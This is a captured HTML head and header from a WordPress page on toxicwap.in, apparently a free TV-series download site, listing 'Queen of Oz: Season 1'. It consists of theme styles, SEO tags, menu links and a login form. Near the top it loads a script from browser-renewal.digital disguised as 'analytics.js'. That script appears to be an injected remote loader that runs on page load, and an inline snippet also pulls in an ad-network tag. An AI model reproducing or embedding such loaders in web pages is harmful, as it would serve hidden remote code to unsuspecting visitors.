

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toxicwap.in/seasons/queen-of-oz-season-1/
body_size: 13057
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' type='image/x-icon' />
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQ15-GlIbjdqe7_5vkw2hAySRjok593HK0p4cKeRxkXo"></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Queen of Oz: Season 1 - toxicwap</title>
<meta name="description" content="- Queen of Oz: Season 1 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toxicwap.in/seasons/queen-of-oz-season-1/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Queen of Oz: Season 1 - toxicwap" />
<meta property="og:description" content="- Queen of Oz: Season 1 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<meta property="og:url" content="https://toxicwap.in/seasons/queen-of-oz-season-1/" />
<meta property="og:site_name" content="toxicwap" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Queen of Oz: Season 1 - toxicwap" />
<meta name="twitter:description" content="- Queen of Oz: Season 1 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://toxicwap.in/seasons/queen-of-oz-season-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://toxicwap.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://toxicwap.in/seasons/","name":"Seasons"}},{"@type":"ListItem","position":"3","item":{"@id":"https://toxicwap.in/seasons/queen-of-oz-season-1/","name":"Queen of Oz: Season 1"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Feed" href="https://toxicwap.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Comments Feed" href="https://toxicwap.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Queen of Oz: Season 1 Comments Feed" href="https://toxicwap.in/seasons/queen-of-oz-season-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fseasons%2Fqueen-of-oz-season-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fseasons%2Fqueen-of-oz-season-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://toxicwap.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://toxicwap.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"1919a475fc","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://toxicwap.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toxicwap.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://toxicwap.in/?p=45682' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S130TQLWJP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S130TQLWJP');
</script>

<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://naupsithizeekee.com/tag.min.js',9003871,document.body||document.documentElement)</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}		</style>
		</head>
<body class="wp-singular seasons-template-default single single-seasons postid-45682 wp-theme-dooplay">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://toxicwap.in"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-main-container"><ul id="main_header" class="main-header"><li id="menu-item-2732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://toxicwap.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://toxicwap.in/"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://toxicwap.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-main-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://toxicwap.in/toxicwap-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://toxicwap.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://toxicwap.in/seasons/queen-of-oz-season-1/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>

